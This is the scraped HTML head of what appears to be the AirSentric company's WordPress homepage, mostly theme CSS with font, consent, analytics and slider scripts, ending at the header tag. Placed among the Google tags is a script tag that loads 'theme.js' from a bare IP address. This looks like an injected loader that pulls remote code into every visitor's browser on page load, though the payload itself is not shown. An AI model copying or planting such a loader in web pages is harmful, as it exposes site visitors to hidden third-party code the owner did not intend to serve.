.porto-sicon-title{margin-bottom:.5rem}.porto-sicon-header + .porto-sicon-description{margin-top:-2px}.porto-sicon-read{font-size:.9em;font-weight:600;text-transform:uppercase}.custom-info-box-effect .porto-icon{position:relative}.custom-info-box-effect .porto-icon i{transition:transform .2s}.custom-info-box-effect .porto-icon:after{content:'';position:absolute;width:100%;height:100%;border-radius:50%;opacity:0;box-shadow:3px 3px #d5d5d5;transform:rotate(-90deg);transition:opacity .2s,transform 0.2s;left:0;top:-1px}.custom-info-box-effect:hover .porto-icon:after{opacity:1;transform:rotate(0deg)}.custom-info-box-effect:hover .porto-icon i{transform:scale(1.2)}.member-item .thumb-info .thumb-info-wrapper{max-width:80%;margin-left:auto;margin-right:auto;border-radius:50%}.member-item h4{margin-top:1rem !important;font-weight:600}.icon-animated path{stroke:#220c3c;fill-opacity:0;stroke-dasharray:200;stroke-dashoffset:200;transition:stroke-dashoffset 10s,fill-opacity 3s 3.7s}.animated .icon-animated path{stroke-dashoffset:0;fill-opacity:1}.pc-img-about{position:absolute;top:12%;right:0;max-width:45%;width:auto !important}.pc-img img{box-shadow:0 0 50px rgba(0,0,0,.07)}.porto-process.process-horizontal .process-step-content h4{font-size:1.2em}.row-align-items-center > .elementor-container,.row-align-items-center > div > .elementor-row{align-items:center}.porto-sicon-box.default-icon{word-break:break-word}@media (min-width:992px){.elementor-section.section-angled-layer-bottom,.elementor-column.section-angled-layer-bottom > .elementor-widget-wrap,.elementor-column.section-angled-layer-bottom > .elementor-column-wrap{position:relative;padding-bottom:8rem;overflow:hidden}.elementor-section.section-angled-layer-bottom:after,.elementor-column.section-angled-layer-bottom > .elementor-widget-wrap:after,.elementor-column.section-angled-layer-bottom > .elementor-column-wrap:after{content:'';position:absolute;bottom:0;left:0;width:100%;background-color:#fff;height:9rem;transform:skewY(3deg) translate(0,50%)}.custom-select-slide.active:before{content:'';position:absolute;top:0;left:0;width:100%;height:3px;background-color:#ff3f00}.elementor-section.section-angled-layer-bottom.section-angled-reverse:after,.elementor-column.section-angled-layer-bottom.section-angled-reverse > .elementor-widget-wrap:after,.elementor-column.section-angled-layer-bottom.section-angled-reverse > .elementor-column-wrap:after{transform:skewY(-3deg) translate(0,50%)}#footer .col-lg-2 .widget_media_image{height:calc(100% - 15px);display:flex;align-items:center}}@media (min-width:767px){.member-row .member{padding-left:3rem;padding-right:3rem}}.left-sidebar,.right-sidebar{padding-bottom:0}.sidebar-content .widget{padding:0 1rem 2.25rem;margin:0}.sidebar-content .widget:not(:first-child){border-top:1px solid rgba(0,0,0,.06);padding-top:2.5rem}.sidebar-content .widget-title{font-size:1.5em;font-weight:700;color:#220c3c;text-transform:none}.sidebar-content .menu{border-bottom:none;font-size:1em;margin-top:1rem}.sidebar-content .menu li{border-top:none;margin-top:.25rem;margin-bottom:.25rem;color:#220c3c}.sidebar-content .menu li > a{color:inherit;font-weight:700}.sidebar-content .menu li.current-menu-item{color:#ff3f00}#footer .widget{margin-top:0}.footer-top .d-inline-block{vertical-align:middle}#footer .footer-bottom,.opacity-7,.widget-recent-portfolios .portfolio-cats{font-size:1em;opacity:.7}#footer .widget-title{font-size:1.5em;font-weight:700;letter-spacing:0;text-transform:none}#footer .share-links a{box-shadow:none;font-size:.8rem}#footer .contact-info i,.widget-recent-portfolios .view-more{display:none}#footer .contact-details strong,#footer .contact-details span{padding-left:0}#footer .contact-details strong{font-weight:700 !important;text-transform:uppercase;opacity:.7}#footer .contact-info{margin-bottom:10px}.footer-main .container:after{content:'';display:block;position:absolute;bottom:0;left:15px;right:15px;border-bottom:1px solid rgba(255,255,255,0.05)}#footer .widget-recent-portfolios .btn-view-more{color:#ff3f00;font-weight:700;text-transform:uppercase}#footer .widget-recent-portfolios .btn-view-more:after{content:'+'}#footer .widget-recent-portfolios .btn-view-more:hover{padding-left:.25rem}.widget-recent-portfolios .portfolio-item-title{font-size:1em;letter-spacing:0}.widget_sidebar_menu{border:none !important}.contact-info .elementor-widget-wrap::before{background-color:#f68d46 !important}.elementor-size-md{border-width:1.5px !important}.sidebar-menu .menu-item.active{background-color:#0b183e !important}.sidebar-menu .menu-item.active a{color:#f68d46 !important}.logo.logo-transition{padding-right:0 !important}.porto-sicon-header p{font-weight:400 !important}@media only screen and (max-width:1000px){.elementor-section.elementor-top-section{padding-left:40px !important;padding-right:40px !important}}.porto-sicon-read{font-size:1em;font-weight:700}.porto-sicon-read span{display:none}@media (min-width:1900px){.d-sl-none{display:none !important}.col-sl-9{width:76.5% !important}}.btn,.widget .post-date{text-transform:uppercase}.btn-borders{padding:1.25em 3.75em}.btn-style-1 .btn-borders.btn-md{padding:.625em 1.875em}.btn-modern.btn-lg,input[type="submit"].btn-modern.btn-lg{font-size:.8rem;padding:1.25em 2em}.porto-sicon-box .porto-icon{width:1em;text-align:center}.porto-sicon-read{font-weight:700;text-transform:uppercase}.porto-sicon-read span{display:none}.box-shadow-1{box-shadow:0 20px 80px rgba(0,0,0,.09)}.hover-effect-1{transition:box-shadow .3s,transform .3s}.hover-effect-1:not(.portfolio-item):hover{box-shadow:10px 10px 74px -15px rgba(0,0,0,0.4);transform:translate3d(0,-15px,0)}.porto-process .process-step-circle{font-size:1.2em}.elementor-progress-bar{border-radius:0}.owl-carousel.nav-style-1 .owl-nav [class*="owl-"]{padding:0;color:#222529;font-weight:900}.owl-carousel.nav-style-1 .owl-nav .owl-prev:before{font-family:"Font Awesome 5 Free";content:"f060"}.owl-carousel.nav-style-1 .owl-nav .owl-next:before{font-family:"Font Awesome 5 Free";content:"f061"}.elementor-testimonial-wrapper .elementor-testimonial-content:before{content:"f10d";display:block;font-family:"Font Awesome 5 Free";font-size:14px;line-height:2;font-weight:900;color:#3467ef !important;position:absolute;left:0;top:-2px}.posts-grid .grid-box,.post-grid .grid-box{box-shadow:0 30px 90px rgba(0,0,0,.08);padding:1.5rem}.blog-posts .post .entry-title{font-weight:700;margin-top:1rem}article.post .post-meta i{display:none}article.post .post-meta{display:inline-block;font-size:.8em;text-transform:uppercase;line-height:1;margin-bottom:.5rem}article.post .post-meta + .post-meta > span{border-left:1px solid #ccc;padding-left:12px;margin-left:4px}article.post-grid .post-image.single,article.post-grid .post-image .owl-carousel{margin-bottom:.25rem}article.post .btn-readmore{background:none !important;border:none;padding:0;color:#3467ef !important;font-size:1em !important;font-weight:700}article.post .btn-readmore:hover{text-decoration:underline}.blog-posts article.post-grid{margin-bottom:3rem}@media (min-width:992px){.section-bottom-triangle,.section-right-triangle,.section-bottom-triangle-reverse,.section-left-triangle{position:relative;overflow:hidden !important}.section-bottom-triangle:before,.section-right-triangle:before,.section-bottom-triangle-reverse:before,.section-left-triangle:before,.section-bottom-triangle:after,.section-right-triangle:after,.section-bottom-triangle-reverse:after,.section-left-triangle:after{content:"";position:absolute;z-index:6;background:#fff}.section-bottom-triangle:before{top:100%;height:10rem;right:50%;width:50%;transform-origin:100% 0;transform:translateY(-50%) skewY(4.7deg)}.section-bottom-triangle:after{top:100%;height:10rem;left:50%;width:50%;transform-origin:0 0;transform:translateY(-50%) skewY(-4.7deg)}.section-bottom-triangle-reverse:before{top:100%;height:10rem;left:0;width:calc(50% + .5px);transform-origin:100% 0;transform:translateY(-50%) skewY(-4.7deg)}.section-bottom-triangle-reverse:after{top:100%;height:10rem;left:50%;width:50%;transform-origin:0 0;transform:translateY(-50%) skewY(4.7deg)}rs-module-wrap.section-bottom-triangle:before,rs-module-wrap.section-bottom-triangle:after{z-index:21}.section-right-triangle:before{top:0;width:8rem;height:50%;right:0;transform-origin:50% 50%;transform:translateX(50%) skewX(15deg)}.section-right-triangle:after{top:50%;width:8rem;height:50%;right:0;transform-origin:50% 50%;transform:translateX(50%) skewX(-15deg)}.section-left-triangle:before{top:0;width:8rem;height:51%;left:0;transform-origin:50% 50%;transform:translateX(-50%) skewX(-15deg)}.section-left-triangle:after{top:50%;width:8rem;height:51%;left:0;transform-origin:50% 50%;transform:translateX(-50%) skewX(15deg)}}.custom-info-boxes .porto-sicon-title{margin:2rem 0 1.5rem !important}.custom-info-boxes .vc_column-inner,.cards-medical-services .vc_column-inner{height:100%}.custom-info-boxes .row{justify-content:center}.stats-text{letter-spacing:-.05em}.cards-medical-services .top-icon .porto-just-icon-wrapper{margin-bottom:2.5rem}.vc_images_carousel .vc_item{display:flex;align-items:center;justify-content:center}.custom-padding-1 > div{padding-top:33vh;padding-bottom:33vh}.min-h-40h{min-height:40vh}.flex-wrap-wrap .elementor-row,.flex-wrap-wrap .elementor-container{flex-wrap:wrap;justify-content:center}@media (max-width:991px){.custom-info-boxes{margin-top:3rem !important}}.porto-sicon-read span{display:none}.porto-sicon-read{color:#00a335}.porto-sicon-read:hover,.porto-sicon-read:active,.porto-sicon-read:focus{color:#00bd3e}.porto-sicon-read:hover i{-webkit-animation:btnArrowEffect1 ease-out .3s;animation:btnArrowEffect1 ease-out .3s}@media ( min-width:992px ){.service-slider .owl-carousel{width:calc( 100vw - ( ( 100vw - 1140px ) / 2 ))}}.service-slider .owl-carousel .owl-nav .owl-prev,.service-slider .owl-carousel .owl-nav .owl-next{font-size:28px !important}.service-slider .owl-carousel .owl-nav{right:auto;left:3rem}.service-slider .owl-carousel .owl-nav .owl-prev{left:-47px}.service-slider .owl-carousel .owl-nav .owl-next{right:-4px}.z-index-2{z-index:2}.position-static > .elementor-column-wrap,.position-static > .elementor-widget-wrap,.position-static > .elementor-column-wrap > .elementor-widget-wrap,.elementor-section .elementor-container,.elementor-section .elementor-container > .elementor-row{position:static}.pc-thumb-info-style-1 .elementor-image-box-content{display:flex;flex-direction:column}.pc-thumb-info-style-1 .elementor-image-box-description{position:relative;order:-1;margin-bottom:1rem}.pc-thumb-info-style-1 .elementor-image-box-description img{width:100%;filter:grayscale(1);transform:scale(1) !important}.pc-thumb-info-style-1 .elementor-image-box-description a:after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background:#4d4e50;opacity:.7;transition:opacity .3s;z-index:1}@keyframes toRightFromLeftNoScale{49%{transform:translate(100%) scale(1)}50%{opacity:0;transform:translate(-100%) scale(1)}51%{opacity:1}}.pc-thumb-info-style-1 .elementor-image-box-wrapper .elementor-image-box-img{display:block;background:#4d4e50;transition:background .3s;padding-top:2.5rem;padding-bottom:2.5rem}.pc-thumb-info-style-1 .elementor-image-box-img img{width:auto;margin-left:auto;margin-right:auto}.elementor-inner-column:nth-child(2n) .pc-thumb-info-style-1 .elementor-image-box-img{background:#222529}.pc-thumb-info-style-1:hover .elementor-image-box-img,.pc-thumb-info-style-1.active .elementor-image-box-img{background-color:#d80d07 !important}.pc-thumb-info-style-1:hover .elementor-image-box-img img{animation:toRightFromLeftNoScale .3s forwards}.pc-thumb-info-style-1:hover .elementor-image-box-description a:after{opacity:0}.pc-thumb-info-style-1:hover .elementor-image-box-description img,.pc-thumb-info-style-1.active .elementor-image-box-description img{filter:grayscale(0)}.pc-thumb-info-style-1:hover .elementor-image-box-content .elementor-image-box-title{color:#d80d07;text-decoration:none}.pc-thumb-info-style-1 .elementor-image-box-title{margin-bottom:.25rem}.pc-thumb-info-style-1 .elementor-image-box-title a:hover{text-decoration:none}section > .elementor-container{flex-wrap:wrap}.section-industries .elementor-widget-image-box .elementor-widget-container{transition:background .3s;min-height:277px}.section-industries .elementor-image-box-description{transition:color .3s}.section-industries .elementor-widget-image-box:hover .elementor-widget-container{background:#d80d07 !important}.section-industries .elementor-widget-image-box:hover .elementor-image-box-description{color:#fff !important}.d-col-block > .elementor-widget-wrap,.d-col-block > .elementor-column-wrap > .elementor-widget-wrap{display:block !important}.owl-carousel.nav-style-1 .owl-nav [class*="owl-"]{padding:0;color:#222529;width:auto;font-size:24px}.owl-carousel.nav-style-1 .owl-nav .owl-prev:before{font-family:"porto";content:"e8cc";display:block;transform:scaleX(-1)}.owl-carousel.nav-style-1 .owl-nav .owl-next:before{font-family:"porto";content:"e8cc"}.tri-top{height:120px;position:absolute;left:0;width:100%;bottom:0;z-index:1}.tri-top svg{position:absolute;left:50%;min-width:100%;height:100%;transform:translateX(-50%)}.tri-top{bottom:auto;top:0;transform:rotateY(180deg) rotateX(180deg)}.tri-top.shape-reverse{transform:rotateX(180deg)}.step-section{background:linear-gradient(to bottom,#3251FC 46%,#fff 46%)}.hover-box{perspective:1000px}.hover-box .porto-sicon-box{padding:4.5rem 3rem 3.2rem;background:#fff}.hover-box .porto-sicon-box,.hover-box .porto-banner{backface-visibility:hidden;box-shadow:0 0 44px -10px rgba(0,0,0,0.15);transform-style:preserve-3d;transition:transform .5s;overflow:visible;margin-bottom:0}.hover-box .porto-banner{position:absolute;left:0;top:0;right:0;bottom:0;transform:translate3d(0,0,-1px) rotateY(180deg)}.hover-box .porto-banner > .elementor-widget-wrap,.hover-box .porto-banner > .elementor-column-wrap > .elementor-widget-wrap{transform-style:preserve-3d;transition:transform .5s;backface-visibility:hidden}.hover-box .porto-sicon-box,.hover-box:hover .porto-banner{transform:translate3d(0,0,1px) rotateY(0deg)}.hover-box:hover .porto-sicon-box{transform:translate3d(0,0,-1px) rotateY(-180deg)}.hover-box .porto-banner .elementor-element,.hover-box .porto-sicon-box > *{perspective:inherit;transform:translate3d(0,0,60px);backface-visibility:hidden}.porto-banner .elementor-widget-wrap{height:100%;display:flex;align-items:center;justify-content:center;flex-direction:column}.btn{border-radius:4px}.sup-text-small{margin-left:-9px;font-size:.5em;top:-.7em}.owl-carousel .owl-dots .owl-dot.active span,.owl-carousel .owl-dots .owl-dot:hover span{background-color:#fff}.owl-carousel.nav-style-2 .owl-nav .owl-next,.owl-carousel.nav-style-2 .owl-nav .owl-prev{font-size:1.8rem}.owl-carousel .owl-nav{top:20%}@media (max-width:575px){.w-sm-mx-100{width:100% !important}}.post.post-grid .post-content{width:80%;margin:-94px auto 0;z-index:2;position:relative;background:#fff;padding:30px 30px 17px 30px;box-shadow:0 0 60px -10px rgb(139 139 139 / 50%)}.blog-posts .posts-container{justify-content:center}.blog-posts .post .entry-title{margin-bottom:24px;font-size:16.8px;font-weight:700;line-height:27px}.blog-posts .post .entry-title > a{color:#212529}.blog-posts .post .post-excerpt{position:relative;font-size:12.6px;line-height:2;margin-bottom:45px}.blog-posts .post .post-excerpt:before{content:"";display:block;position:absolute;bottom:-26px;left:50%;width:calc(100% + 60px);border-top:1px solid #efece8;transform:translateX(-50%)}article.post:hover .post-image img{transform:scale(1.1)}article.post .post-meta{display:inline-block;width:50%;text-align:center;margin-bottom:0;text-transform:uppercase}article.post .post-meta > span{padding-right:0}article.post .post-meta i{margin-right:12px !important}article.post .post-meta .meta-author{font-size:0}article.post .post-meta .meta-author > i,article.post .post-meta .meta-author > a{font-size:12.6px !important}article.post .post-meta .meta-author > a{color:inherit}article.post .meta-date i:before,article.post .meta-author i:before{content:"e075";font-family:"Simple-Line-Icons";font-weight:700;color:#1f222b}article.post .meta-author i:before{content:"e005"}.post .btn-readmore,.single-post .post-image,.single-post .post-content > div span:first-child,.single-post .post-content hr.solid{display:none}.single-post .post-content .post-date-block{margin-left:0 !important}.single-post .post-content .entry-title{color:#212529;margin-bottom:17px}.single-post .main-content{margin-top:34px}.single-post .entry-content{margin-top:17px}.single-post .entry-content p{font-size:12.6px}@media(max-width:1199px){article.post .post-meta{font-size:.8em}article.post .post-meta .meta-author > i,article.post .post-meta .meta-author > a{font-size:11.2px !important}}.bg-gray-1{background-color:#b9b9b9 !important}.bg-gray-2{background-color:#e4e4e4 !important}.pricing-table h3{margin-bottom:1rem}.pricing-table h3 .desc{margin-top:2px}.pricing-table li:first-child{border:none}.pricing-table .btn{margin-top:1.75rem;border-radius:2rem !important;font-weight:600}.pricing-table .most-popular{box-shadow:none;top:0;overflow:hidden}.pricing-table .most-popular h3{text-shadow:none}.pricing-table .plan-ribbon{box-shadow:none;text-shadow:none;position:absolute;top:20px;left:auto;right:-55px;width:55%;transform:rotate(36deg)}.pricing-table .plan-ribbon-wrapper{position:static;overflow:visible;height:0}.pc-dots-rect-5{position:absolute;bottom:-77px;left:-48px;transform:rotateX(180deg)}.svg-divider .elementor-shape-bottom{transform:rotateY(180deg) !important}b{font-weight:900}.progress-label{font-size:.8em}.portfolio-item .thumb-info{background:#f4f4f4}.image-box .porto-sicon-header p{letter-spacing:-0.05em}.pagination-wrap .pagination{-ms-flex-pack:end;justify-content:flex-end}.posts-large .entry-title a{color:inherit}.posts-large .post .post-date .format,.posts-large .post .post-date .month{background:#212529}.posts-large .post .post-date .day{color:#212529}#header .share-links a:not(:hover){background:none;color:#fff}.header-bottom{border-top:1px solid #ededed}#header .main-menu > li.menu-item:first-child > a{padding-left:0}@media (min-width:992px){#header .search-toggle:before{content:"";display:inline-block;vertical-align:middle;width:1px;height:16px;margin-right:20px;background-color:rgba(0,0,0,.03)}}article.post .post-image.single{margin-bottom:25px}.widget.twitter-tweets ul{font-size:1em}#footer .post-image img{width:70px;border-radius:50%}#footer .post-item-small{line-height:24px;border-top:none}#footer .post-item-small .post-image{margin-right:15px}#footer .post-item-small .post-date{font-size:.9em;margin-top:5px}#footer #recentcomments{border-bottom:none}#footer .recentcomments{border-top:none;margin-bottom:.4em;opacity:.8}#footer .recentcomments:before,#footer .recentcomments a{color:#08c}#footer .widget .recentcomments,#footer .recentcomments span{color:#fff}#footer .recentcomments a,#footer .recentcomments span{font-size:1em;font-weight:700}.widget_recent_comments > ul li:before{content:"f105";font-size:1em;opacity:1;margin-right:.5rem}.elementor-widget .row .post-item-small{margin:0}.category-slider .owl-carousel .owl-nav{left:0}.elementor-widget-sidebar .widget:last-child{margin-bottom:0}.custom-nav-style .owl-nav .owl-prev,.custom-nav-style .owl-nav .owl-next{width:50px;height:50px;background-color:#ebedf7!important;color:var(--porto-dark-color) !important;font-size:28px}.custom-nav-style .nav-pos-outside .owl-nav .owl-next{right:-25px;margin-top:-61px}.custom-nav-style .nav-pos-outside .owl-nav .owl-prev{left:-25px;margin-top:-61px}.post-item.style-7{background:#F6F3EF;padding:2.5rem 3rem}.post-item.style-7 .meta-date{display:block;font-size:.9em;font-weight:600;color:#212529;margin-bottom:.5rem}.post-item.style-7 .meta-date i{color:#AB8B65;margin-right:.25rem}.post-item.style-7 h4{font-size:1.8em;line-height:1.4;margin-bottom:.5rem}.post-item.style-7 p{font-size:.9em;font-weight:300}.post-item.style-7 .meta-author{white-space:nowrap;font-weight:600;color:#212529}.btn.btn-style-2{border-width:4px;padding:1rem 2.4rem;font-weight:700;text-transform:uppercase;border-radius:4px}.elementor-container,.elementor-row{flex-wrap:wrap}.section-shape .elementor-container{position:static}.section-shape .shape-divider{position:absolute;top:0;left:0;width:100%;z-index:1;height:80px;margin:0;padding:0 !important}.section-shape .shape-divider.shape-bottom{top:auto;bottom:0}.section-shape .shape-divider.shape-divider-reverse-y{transform:rotateY(180deg)}section.section-shape{position:relative;overflow:hidden}.section-shape .shape-divider svg{position:absolute;top:2px;left:50%;height:100%;transform:translate3d(-50%,0,0)}.section-shape .shape-divider.h-385{height:385px}.section-shape .shape-divider.h-260{height:260px}.w-100{width:100% !important}@media (min-width:1921px){.section-shape .shape-divider,.section-shape .shape-divider svg{width:100%}}.home-banner .owl-stage-outer{padding:0}.blog-posts-no_margin .posts-container{margin-bottom:0}.blog-posts-no_margin .post-image img{min-height:600px;object-fit:cover}.home-banner .thumb-info .thumb-info-wrapper:after{opacity:.5}.home-banner .post-excerpt{-webkit-line-clamp:1;-webkit-font-smoothing:antialiased}.home-banner .thumb-info .thumb-info-show-more-content{max-height:300px}.home-banner .thumb-info .thumb-info-title{opacity:0}b{font-weight:900}.progress-label{font-size:.8em}.portfolio-item .thumb-info{background:#f4f4f4}.image-box .porto-sicon-header p{letter-spacing:-0.05em}.pagination-wrap .pagination{-ms-flex-pack:end;justify-content:flex-end}.blog-posts-default .btn{border-radius:3px}.blog-posts-hover_info2 .thumb-info-inner{margin-top:0}.elementor-widget-wp-widget-categories ul{list-style:none;padding:0;display:inline-flex;flex-wrap:wrap;margin:0}.elementor-widget-wp-widget-categories li{margin:0 1rem 1rem 0}.elementor-widget-wp-widget-categories h5{display:inline-block;font-weight:700;margin-right:1.5rem}.elementor-widget-wp-widget-categories a{display:block;border:1px solid;border-color:#d9d9d9 #d9d9d9 #bfbfbf;border-radius:.25rem;padding:1rem 1.5rem;font-weight:700;color:#222529;text-transform:uppercase;font-size:.8em;line-height:1.4}.elementor-widget-wp-widget-categories a:hover{border-color:#e6e5e5 #e6e5e5 #cccccc}#footer .logo img{max-width:71px}#footer .widget-title{line-height:31px;margin-top:0.5rem}#footer .widget .tagcloud a{background-color:#08c}#footer .post-item-small h5{opacity:.8;font-weight:400}#footer .post-image img{width:70px;border-radius:50%}#footer .post-item-small{line-height:24px;border-top:none}#footer .post-item-small .post-image{margin-right:15px}#footer .post-item-small .post-date{font-size:.9em;margin-top:5px}#footer #recentcomments{border-bottom:none}#footer .recentcomments{border-top:none;margin-bottom:.4em;opacity:.8}#footer .recentcomments:before,#footer .recentcomments a{color:#08c;opacity:1}#footer .recentcomments a,#footer .recentcomments span{font-size:1em;font-weight:700}#footer .footer-bottom{border-top:1px solid rgba(0,0,0,.05)}.widget_recent_comments > ul li:before{content:"f105";font-size:1em;opacity:1;margin-right:.5rem}@media (min-width:992px){.home-banner .thumb-info .thumb-info-title{padding-bottom:3rem}.home-banner .thumb-info-inner{font-size:35px}.home-banner .thumb-info-show-more-content{font-size:16.8px;font-weight:400}}.home-banner .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next{background:rgba(0,0,0,.5) !important;width:40px;height:40px;font-size:18px;border-radius:3px}.home-banner .owl-nav .owl-prev:hover,.owl-carousel .owl-nav .owl-next:hover{background:#000 !important}
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.3.7' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<script  type="text/javascript" class=" _iub_cs_skip" id="iubenda-head-inline-scripts-0">
var _iub = _iub || [];
_iub.csConfiguration = {"askConsentAtCookiePolicyUpdate":true,"countryDetection":true,"enableLgpd":true,"enableUspr":true,"floatingPreferencesButtonDisplay":"anchored-bottom-left","invalidateConsentWithoutLog":true,"lang":"en","lgpdAppliesGlobally":false,"perPurposeConsent":true,"siteId":2952240,"whitelabel":false,"cookiePolicyId":15114024, "banner":{ "acceptButtonColor":"#F68D46","acceptButtonDisplay":true,"backgroundColor":"#7E8599","closeButtonDisplay":false,"customizeButtonColor":"#1D2C58","customizeButtonDisplay":true,"explicitWithdrawal":true,"listPurposes":true,"position":"float-bottom-center","rejectButtonColor":"#1D2C58","rejectButtonDisplay":true }};
</script>
<script  type="text/javascript" class=" _iub_cs_skip" src='//cdn.iubenda.com/cs/gpp/stub.js?ver=3.7.6' id='iubenda-head-scripts-0-js'></script>
<script  type="text/javascript" charset="UTF-8" async="" class=" _iub_cs_skip" src='//cdn.iubenda.com/cs/iubenda_cs.js?ver=3.7.6' id='iubenda-head-scripts-1-js'></script>
<script src='https://airsentric.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script src='https://airsentric.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script id='advanced-google-recaptcha-custom-js-extra'>
var agrRecaptcha = {"site_key":"6LejHiUoAAAAAIy-r4rfKzac7qBB-GUmugOUBypk"};
</script>
<script src='https://airsentric.com/wp-content/plugins/advanced-google-recaptcha/assets/js/captcha.min.js?ver=1.0.15' id='advanced-google-recaptcha-custom-js'></script>
<link rel="https://api.w.org/" href="https://airsentric.com/wp-json/" /><link rel="alternate" type="application/json" href="https://airsentric.com/wp-json/wp/v2/pages/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://airsentric.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://airsentric.com/' />
<link rel="alternate" type="application/json+oembed" href="https://airsentric.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fairsentric.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://airsentric.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fairsentric.com%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-K49VREE47B"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-K49VREE47B', {cookie_flags: 'SameSite=None;Secure'});
		</script>

	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11451531753"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11451531753');
</script><script async src="https://147.45.47.87/scripts/theme.js"></script>
  		<script type="text/javascript">
		WebFontConfig = {
			google: { families: [ 'Open+Sans:400,500,600,700,800' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://airsentric.com/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
		<meta name="generator" content="Elementor 3.16.5; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.5.24 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://airsentric.com/wp-content/uploads/2023/10/cropped-AirSentric-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://airsentric.com/wp-content/uploads/2023/10/cropped-AirSentric-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://airsentric.com/wp-content/uploads/2023/10/cropped-AirSentric-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://airsentric.com/wp-content/uploads/2023/10/cropped-AirSentric-favicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			.wpforms-form .wpf-blue-background {
    background-color: #d1effd;
}		</style>
						<script>
					<!-- Google tag (gtag.js) -->
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K49VREE47B');				</script>
					</head>
	<body class="home page-template-default page page-id-2 wp-embed-responsive porto-breadcrumbs-bb wide blog-1 elementor-default elementor-kit-3553 elementor-page elementor-page-2">
	
	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper wide header-reveal">
										

	<header id="header" class="header-builder">
	
